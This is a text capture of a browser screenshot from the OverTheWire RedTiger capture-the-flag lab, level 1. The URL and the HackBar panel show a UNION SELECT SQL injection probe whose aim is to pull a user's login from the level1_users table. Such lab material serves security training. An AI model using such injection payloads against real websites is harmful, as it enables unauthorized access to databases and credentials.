 HACK
IT
redtiger.labs.overthewire
Not secure
https://redtiger.labs.overthewire.org/level1.php?cat=1%20union%20select%201,2,3,4--
Paused
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
3
4
Elements Console Sources HackBar
1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://redtiger.labs.overthewire.org/level1.php?
cat=1 union select 1,2,3,4--
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="125